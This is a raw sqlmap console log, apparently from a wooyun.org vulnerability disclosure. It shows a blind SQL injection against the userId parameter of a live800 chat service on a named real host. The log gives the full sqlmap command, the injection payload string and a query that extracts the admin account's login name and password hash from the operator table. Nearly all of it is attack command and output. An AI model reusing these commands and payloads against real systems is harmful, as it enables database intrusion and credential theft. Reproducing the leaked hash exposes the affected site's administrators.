 D:\tools\sqlmap4>sqlmap.py -r 800.txt -p userId --risk 3 --dbms="mysql" --technique="B" --proxy="http://127.0.0.1:8080" -D live800_im --sql-query="select login
_name,password,operator_id,company_id from operator where login_name='admin'"
{1.0-dev-nongit-201512040967}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:15:31
[17:15:31] [INFO] parsing HTTP request from '800.txt'
[17:15:32] [INFO] testing connection to the target URL
[17:15:33] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userId (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: companyId=8922&userId=-6720' OR 9295=9295 AND 'vRfj'='vRfj&sId=AA2AC6B345DC64287B69997954DE91A4
---
[17:15:33] [INFO] testing MySQL
[17:15:33] [INFO] confirming MySQL
[17:15:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:15:33] [INFO] fetching SQL SELECT statement query output: 'select login_name,password,operator_id,company_id from operator where login_name='admin''
[17:15:33] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if we
are going blind
[17:15:33] [INFO] resumed: 1
[17:15:33] [INFO] resumed: admin
[17:15:33] [INFO] resumed: fEqNCco3Yq9h5ZUglD3CZJT4lBs=
[17:15:33] [INFO] resumed: 1
[17:15:33] [INFO] resumed: 8922
select login_name,password,operator_id,company_id from operator where login_name='admin' [1]:
[*] admin, =, 1, 8922
[17:15:33] [INFO] fetched data logged to text files under 'C:\Users\chen\.sqlmap\output\robotim.vmall.com'
[*] shutting down at 17:15:33
www.wooyun.org